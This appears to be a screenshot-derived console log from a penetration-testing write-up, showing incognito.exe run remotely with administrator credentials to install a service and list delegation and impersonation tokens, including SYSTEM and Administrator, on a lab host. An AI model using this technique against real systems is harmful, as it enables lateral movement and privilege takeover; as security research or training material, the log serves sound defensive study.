 PS C:\Users\administrator\Desktop\incognito> .\incognito.exe -h 172.16.58.143 -u administrator -p "QWEqwe123!@#" list_to
kens -u
[*] Attempting to establish new connection to \\172.16.58.143\IPC$
[+] Logon to \\172.16.58.143\IPC$ succeeded
[*] Copying service to \\172.16.58.143
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {8DA8D87E-CAAB-4C98-A299-6FEFDA8D74EC}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-JL59DKLUAMO\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
雷神众测